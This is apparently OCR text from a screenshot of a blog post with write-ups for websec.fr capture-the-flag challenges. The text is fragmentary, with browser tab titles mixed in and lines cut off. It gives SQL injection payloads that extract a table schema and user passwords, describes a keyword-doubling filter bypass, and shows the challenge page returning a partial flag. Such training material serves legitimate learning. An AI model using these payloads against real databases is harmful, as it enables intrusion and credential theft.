 python roulett
hot waterheate
Filling Test v2
Sample Data -
GlobalData-Un
Task_List - Goo
websec.fr write
faizalhasanwala.me/2019-09-24-websec-fr-writeup/
A
Faizal Hasanwala
ABOUT ME
RÉSUMÉ
PROJECTS
websec.fr writeups
Posted on 24 September 2019 · 15 minute read
This blog is a collection of the writeup on challenges I solved on websec.fr. I recommend
that you attempt the challenge before reading the writeup. I will keep adding writeups
here as I solve new challenges. 🙂
Level 01
It’s a simple SQL Injection. We first find out the query used to create the table.
-1 UNION SELECT 'xyz', GROUP_CONCAT(sql) FROM sqlite_master;--
Now to extract the password, we again use UNION & GROUP_CONCAT and we get the flag.
-1 UNION SELECT 'xyz', GROUP_CONCAT(password) FROM users;--
Level 02
It’s a similar level as the previous one, but now few keywords are getting replaced with
the empty string. As preg_replace only does one pass while replacing. We can use
something like SELSELECTECT which will result in inner SELECT getting replaced with an
empty string and resulting in the final SELECT string.
New payload:
Websec
#WebSec Level One
https://websec.fr/level01/index.php
LevelOne - Select the user by ID you wish to view
This application is used to view the username by the given use
database.
Username for given ID: UnrelatedPassword,ExampleUserPassword,WEBSEC{Simple_S
Other User Details:
id -> xyz
username -> UnrelatedPassword,ExampleUserPassword,WEBSEC{Simple_SQLite_Injectio
Enter the user ID:
1
Submit Query